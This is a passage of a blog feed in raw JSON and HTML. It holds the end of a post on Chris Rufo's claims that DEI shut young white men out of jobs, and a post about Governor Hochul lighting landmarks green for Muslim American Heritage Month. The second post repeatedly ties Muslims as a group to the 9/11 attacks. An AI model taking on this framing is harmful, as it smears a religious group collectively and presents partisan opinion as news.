initial; scrollbar-width: initial;\"\u003EIn industry after industry, gatekeepers promised extra consideration to anyone who wasn’t a white man—and then provided just that. “With every announcement of promotions, there was a desire to put extra emphasis on gender [or race],” a former management consultant recalled. “And when you don’t fall into those groups, that message gets louder and louder, and gains more and more emphasis. On the one hand, you want to celebrate people who have been at a disadvantage. On the other hand, you look and you say, wow, the world is not rooting for you—in fact, it’s deliberately rooting against you.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAs the Trump Administration takes a chainsaw to the diversity, equity, and inclusion apparatus, there’s a tendency to portray DEI as a series of well-meaning but ineffectual HR modules. “Undoubtedly, there has been ham-fisted DEI programming that is intrusive or even alienating,” explained Keeanga-Yamahtta Taylor in The New Yorker. “But, for the most part, it is a relatively benign practice meant to increase diversity, while also sending a message that workplaces should be fair and open to everyone.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis may be how Boomer and Gen-X white men experienced DEI. But for white male millennials, DEI wasn’t a gentle rebalancing—it was a profound shift in how power and prestige were distributed. Yet practically none of the thousands of articles and think-pieces about diversity have considered the issue by cohort.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-23295918\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis isn’t a story about all white men. It’s a story about white male millennials in professional America, about those who stayed, and who (mostly) stayed quiet. The same identity, a decade apart, meant entirely different professional fates. If you were forty in 2014—born in 1974, beginning your career in the late-90s—you were already established. If you were thirty in 2014, you hit the wall.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWatch Rufo’s analysis below:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"566\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/tnzbZVTg5Mw?feature=oembed\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-style: initial; border-width: 0px; box-sizing: inherit; margin: 0px; max-width: 100%; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\" title=\"How Straight White Men Got SHUT OUT of Jobs and Society's COWARDS were Exposed\" width=\"1007\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDEI policies are anti-civil rights. This is what the left refuses to understand and it’s why the Trump administration is working so hard to eradicate them.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/1698749693877596908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/chris-rufo-talks-about-how-dei-policies.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1698749693877596908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1698749693877596908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/chris-rufo-talks-about-how-dei-policies.html","title":"Chris Rufo Talks About How DEI Policies Systematically Purged Young White Men From the Workforce (VIDEO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/tnzbZVTg5Mw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-1748096297214284327"},"published":{"$t":"2026-01-03T07:50:45.958-08:00"},"updated":{"$t":"2026-01-03T07:50:59.788-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Gov. Kathy Hochul Orders World Trade Center Replacement Building and Other New York Landmarks Lit in Green to ‘Celebrate’ Muslim American Heritage Month"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins;\"\u003EOne day after New York City’s first Muslim mayor, Democrat Zohran Mamdani, took office just twenty-four years after Muslim terrorists murdered nearly 3,000 New Yorkers in the 9\/11 attack that destroyed New York City’s World Trade Center Twin Towers with hijacked passenger planes used as missiles, Democrat Governor Kathy Hochul ordered the replacement building built at Ground Zero, and over a dozen other state landmarks, to be lit in green Friday night to ‘celebrate’ Muslim American Heritage Month.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMuslim terrorists had previously tried but failed to bring done the Twin Towers with a truck bomb in 1993 that killed six people and wounded over a thousand.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"One World Trade Center's spire illuminated with green lights against a twilight sky, showcasing its iconic design and prominence in New York City's skyline.\" class=\"alignnone size-facebook wp-image-1504704\" decoding=\"async\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/world-trade-center-gov-hochul-x-twitter-01022026-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: initial !important; height: auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"1200\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EVideos from the September 11, 2001 Muslim attack on the World Trade Center Twin Towers posted below. The Muslim 9\/11 plot by al Qaeda terrorists ordered by Osama bin Laden involved a total of four known hijacked passenger planes–two that were flown into the Twin Towers, one that was flown into the Pentagon and another that crashed in rural Pennsylvania after brave American passengers fought the Muslim terrorists for control of the plane.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3234473420\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767455187999471816=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe bone-chilling footage of the moment when the plane hit World Trade Center on September 11 (9\/11)\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/yZOPaUmbmD\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/yZOPaUmbmD\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E— Know Your History (@H54355Know)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/H54355Know\/status\/1753123780166385698?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EFebruary 1, 2024\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHochul posted on X Friday evening, “The resilience, compassion, and contributions of Muslim communities help make our state stronger. Tonight landmarks across the state are lit green as New York celebrates Muslim American Heritage Month.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-80213623\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-color: initial; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767455187999471816=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe resilience, compassion, and contributions of Muslim communities help make our state stronger.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETonight landmarks across the state are lit green as New York celebrates Muslim American Heritage Month.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/5AFw9dsgof\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/5AFw9dsgof\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E— Governor Kathy Hochul (@GovKathyHochul)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/GovKathyHochul\/status\/2007237810735198280?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 2, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 